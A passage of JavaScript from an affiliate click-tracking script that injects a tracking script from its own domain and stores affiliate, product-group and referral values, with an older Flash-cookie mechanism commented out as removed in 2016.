	 } else{
	 	
	 	return window[movieName];
	 }
	}else{
		return document[movieName];
	}
	//return (isIE) ? window[movieName] : document[movieName];
}

////////// Code End here ////////////////////////

function readyToUse() {		
	getready=true;
	if(aff)
	setAffiliateId(aff,overwrite);
	if(prod)
	setProdGroup(prod,overwrite);
	if(refurl)
	setreferralurl(refurl,overwrite);
    
}

var enrefurl=encodeURIComponent(refurl);
var nrefurl = refurl.replace(/:/g, "@");
nrefurl = nrefurl.replace(/\//g, "~");

var obj='<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="1" height="1" id="updateFlData" align="middle">';
obj+='<param name="allowFullScreen" value="false" />';
obj+='<param name="allowScriptAccess" value="always" />';
obj+='<param name="movie" value="'+DOMAIN_NAME+'/main.swf" /><param name="quality" value="high" /><param name="bgcolor" value="#dfdfdf" />';
obj+='<embed src="'+DOMAIN_NAME+'/main.swf" quality="high"  bgcolor="#dfdfdf" width="1" height="1" name="updateFlData" align="middle" allowFullScreen="false" type="application/x-shockwave-flash" allowscriptaccess="always" pluginspage="http://www.macromedia.com/go/getflashplayer" style="width:1px;height:1px;" />';
obj+='</object>';
//alert('set:'+obj);

// SAS - 2016-11-22 - Remove flash cookies

// flashwrite=document.createElement("div");
// flashwrite.setAttribute('style','position:absolute;bottom:0px;left:0px;');
// flashwrite.innerHTML=obj;

// if(document.body!=null && !isFF) {
// document.body.appendChild(flashwrite);
// }

// EAS - 2016-11-22 - Remove flash cookies


var resource = document.createElement('script');
resource.src = DOMAIN_NAME+'/sales/clicktrack/oid:'+getValue+'/refurl:'+nrefurl; 
var script = document.getElementsByTagName('script')[0];
script.parentNode.insertBefore(resource, script);


function setAffiliateId(data,overwrite) {
	if(getready==true) {
		var affiliate = "affiliate_id::"+data;
		var affiliate_old = getFlashMovie("updateFlData").getOne("affiliate_id");
		if(overwrite==1 || affiliate_old==null) {
			getFlashMovie("updateFlData").setOne(affiliate);
		}
		//alert('affiliate_id'+getFlashMovie("updateFlData").getOne("affiliate_id"))
	}
}

function setProdGroup(data,overwrite) {
	if(getready==true){
		var prodgroup = "prodgroup::"+data;
		var prodgroup_old = getFlashMovie("updateFlData").getOne("prodgroup");
		if(overwrite==1 || prodgroup_old==null) {
			getFlashMovie("updateFlData").setOne(prodgroup);
		}
		//alert('prodgroup'+getFlashMovie("updateFlData").getOne("prodgroup"))
	}
}


function setreferralurl(data,overwrite) {

if(getready==true){
		var referralurl = "referralurl::"+data;
		var referralurl_old = getFlashMovie("updateFlData").getOne("referralurl");
		if(overwrite==1 || referralurl_old==null) {
		 	getFlashMovie("updateFlData").setOne(referralurl);
		}
		//alert('referralurl'+getFlashMovie("updateFlData").getOne("referralurl"))
	}
	
}


function setCookie(c_name,value,exdays)
{
var exdate=new Date();
exdate.setDate(exdate.getDate() + exdays);
var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString());
document.cookie=c_name + "=" + c_value;
}
